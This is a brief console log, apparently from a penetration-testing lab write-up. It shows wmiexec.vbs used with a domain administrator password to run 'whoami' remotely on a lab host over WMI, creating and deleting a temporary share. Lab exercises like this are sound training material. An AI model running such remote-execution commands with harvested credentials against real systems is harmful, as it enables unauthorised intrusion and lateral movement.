 c:\>cscript.exe wmiexec.vbs /cmd 192.168.52.138 administrator hongrisec@2019 "whoami"
cscript.exe wmiexec.vbs /cmd 192.168.52.138 administrator hongrisec@2019 "whoami"
Microsoft (R) Windows Script Host Version 5.8
(C) Microsoft Corporation 1996-2001
WMIEXEC : Target -> 192.168.52.138
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
192.168.52.138 >> whoami
god\administrator
WMIEXEC : Share deleted sucess.